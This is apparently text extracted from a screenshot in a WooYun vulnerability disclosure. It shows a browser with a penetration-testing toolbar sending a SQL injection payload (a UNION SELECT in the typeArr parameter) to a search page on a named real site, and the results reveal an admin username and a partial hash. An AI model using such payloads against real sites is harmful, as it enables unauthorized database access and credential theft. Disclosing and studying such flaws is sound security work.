 搜索页_ 网站 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
搜索页_ 第一网站
xywy.com/backstage/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3, Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
高级搜索 | 网站地图 | TAG标签 RSS订阅 [设为首页] [加入收藏] 返回首
as 检索标题 搜 索 高级搜索
搜索 as 的结果
admin
71 d30...
http:// .xywy.com//backstage/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
共0页/0条记录
www.wooyun.org